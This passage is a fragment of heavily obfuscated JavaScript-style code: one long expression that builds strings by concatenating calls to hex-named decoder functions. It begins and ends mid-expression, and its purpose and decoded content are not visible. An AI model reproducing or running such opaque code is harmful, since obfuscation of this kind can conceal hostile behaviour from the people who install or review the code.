0O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f